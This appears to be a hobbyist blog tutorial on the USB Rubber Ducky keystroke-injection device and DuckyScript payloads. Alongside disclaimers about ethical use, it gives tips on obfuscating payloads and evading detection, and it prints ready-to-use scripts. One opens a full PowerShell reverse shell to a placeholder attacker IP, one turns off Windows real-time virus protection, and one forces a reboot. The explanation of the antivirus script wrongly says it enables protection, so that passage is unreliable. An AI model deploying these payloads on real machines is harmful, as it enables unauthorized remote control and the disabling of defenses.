
Rubber Ducky: From Bathtime Buddy to Cybersecurity Powerhouse
Cybersecurity research is a constantly evolving field, demanding innovation and creativity in systematically probing system vulnerabilities. Among the diverse toolkit available, payloads emerge as a critical component in both penetration testing and comprehensive security assessments. In this comprehensive guide, we embark on an exploration of the realm of payloads, delving into their pivotal role in the cybersecurity landscape and discovering the practical tools instrumental in their creation.
Understanding Payloads
At the core of penetration testing lies the indispensable element of payloads. These intricately designed scripts or codes constitute the bedrock of assessing system vulnerabilities. They not only reveal potential weaknesses but also serve as indispensable tools for evaluating defense mechanisms and comprehending the breadth of potential threats.
How Rubber Ducky Works
Imagine a tiny USB device – the Rubber Ducky. This device works covertly, masquerading as a regular keyboard when plugged into a system. Its special trick? It swiftly executes a series of pre-loaded keystrokes, mimicking a user’s actions at an exceptional speed. This ability makes it an invaluable tool in cybersecurity assessments.
Programming the Rubber Ducky
When it comes to programming the Rubber Ducky, it involves crafting scripts in a unique language known as DuckScript. Within this specialized language, users define precise keystrokes, time intervals, and commands. For example, a script might contain a sequence of instructions designed to exploit a vulnerability or gain remote access.
Toolbox for Payload Creation
- Metasploit Framework: A cornerstone in penetration testing, offering a diverse array of payloads customizable for various scenarios.
- Veil Framework: Designed to bypass antivirus software, Veil specializes in creating and encoding payloads to evade detection.
- Empire: This post-exploitation framework not only facilitates payload generation but also provides a range of versatile payloads for diverse purposes.
- TheFatRat: Known for generating undetectable payloads, TheFatRat enables backdooring systems across multiple operating systems.
- Cobalt Strike: Perfect for adversary simulations, Cobalt Strike offers a robust payload generator and an extensive toolkit for red team operations.
Crafting Effective Payloads
Creating payloads involves a mix of technical prowess and creativity. By leveraging these tools, cybersecurity enthusiasts can generate payloads tailored to specific targets, ensuring the efficacy of security assessments.
There are some websites that help you to craft scripts for rubber ducky, also some github repositories; among them the best ones are, ducktoolkit and the hack5 repo.

Tips for Payload Optimization
- Obfuscation Techniques: Conceal the payload’s intent by obfuscating the code, making it harder to detect.
- Customization: Modify payloads to suit the target system, increasing the chances of successful exploitation.
- Testing and Iteration: Continuously test and refine payloads to enhance their effectiveness and evade detection mechanisms.
Some Rubber Ducky scripts:
1. Script for opening Notepad
DELAY 1000
GUI r
DELAY 200
STRING notepad
ENTERExplanation: This script orchestrates the Rubber Ducky to simulate keystrokes required for accessing Notepad on a Windows system. The deliberate use of the ‘DELAY’ command introduces a momentary pause, ensuring seamless recognition of subsequent keystrokes. Following this pause, the sequence seamlessly triggers the launch of Notepad, utilizing the simulated keystrokes. This orchestrated timing and sequence enable the Rubber Ducky to execute this task with precision, underscoring the importance of timing and sequence precision in successful Rubber Ducky operations.
2. Script for creating a basic Reverse shell
DELAY 1000
GUI r
DELAY 200
STRING cmd
ENTER
DELAY 1000
STRING start cmd /k powershell -c "$client = New-Object System.Net.Sockets.TCPClient('YOUR_IP_ADDRESS',YOUR_PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
ENTERExplanation: This script exemplifies a fundamental reverse shell payload. It’s crucial to replace ‘YOUR_IP_ADDRESS’ and ‘YOUR_PORT’ with your unique IP address and designated port number. This payload effectively initiates a command prompt, thereafter creating a reverse shell connection through PowerShell to the specified IP and port. This connection allows remote access and control over the target system. Transitioning from the initial command prompt to establishing a reverse shell, this script underscores the importance of customization for tailored cybersecurity assessments and ethical testing purposes.
3. Script for Disable Windows Security
DELAY 1000
CONTROL ESCAPE
DELAY 300
STRING virus & threat protection
DELAY 1000
ENTER
DELAY 1000
TAB
DELAY 50
TAB
DELAY 50
TAB
DELAY 50
ENTER
DELAY 50
SPACE
DELAY 1000
ALT yExplanation: This Rubber Ducky script swiftly guides through Windows security settings, swiftly initiating the ‘Virus & Threat Protection’ panel with a sequence of keystrokes. Seamlessly, it navigates and enables real-time protection against threats, simulating user interactions within the settings. However, if executed without proper authorization, this script could significantly alter critical security configurations, potentially leading to unintended changes or system disruptions. Hence, emphasizing the paramount importance of ethical usage is crucial. Confining such actions to controlled, consented environments solely for legitimate security testing purposes is essential to avoid legal repercussions or system instability.
4. Script for forcefully Restarting computer
DELAY 2000
GUI r
DELAY 200
STRING cmd
ENTER
DELAY 100
STRING reboot
DELAY 100
ENTERExplanation: This Rubber Ducky script swiftly navigates Windows by opening the Command Prompt through the ‘Run’ dialog, entering the command ‘reboot’ to initiate a system restart. Executed without authorization, this script holds the potential to forcibly restart a system, causing disruption and potential data loss. It’s imperative to emphasize responsible and ethical usage, limiting these actions to controlled environments with explicit consent to avoid any legal or ethical repercussions.
Usage of Rubber ducky
- Automate tasks: Say goodbye to repetitive form filling or logins.
- Penetration test: Simulate attacks to find vulnerabilities and protect systems.
- Learn to code: Playful DuckyScript makes coding basics fun and interactive.
- Get creative: Artists use DuckyScript to create digital art with keyboard strokes.
Conclusion
In conclusion, the world of cybersecurity payloads unveils a realm of possibilities for both defenders and adversaries. From the potent keystroke emulation of the Rubber Ducky to the diverse toolkit encompassed by frameworks like Metasploit and Veil, payloads serve as pivotal tools in testing and fortifying digital defenses. However, with this power comes the responsibility of ethical usage. Understanding the mechanisms behind payload creation and deployment is not merely about exploiting vulnerabilities; it’s about fortifying against them. As cybersecurity enthusiasts explore the art of crafting payloads and navigating system weaknesses, the overarching principle remains clear: ethical boundaries must be upheld. With a commitment to responsible testing in controlled environments and an unwavering dedication to fortifying digital landscapes, the pursuit of cybersecurity through payloads becomes a force for safeguarding rather than exploiting.
-VirusZzWarning



